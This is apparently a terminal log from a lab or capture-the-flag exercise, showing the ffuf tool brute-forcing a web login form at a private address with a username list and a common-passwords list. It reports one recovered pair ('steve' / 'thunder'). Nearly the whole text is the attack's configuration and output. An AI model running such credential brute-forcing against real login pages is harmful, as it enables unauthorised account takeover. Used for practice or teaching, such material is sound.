 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : POST
 :: URL              : http://10.201.79.189/customers/login
 :: Wordlist         : W1: valid_usernames.txt
 :: Wordlist         : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10
00.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=W1&password=W2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
    * W1: steve
    * W2: thunder
:: Progress: [300/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
root@ip-10-201-15-149:~#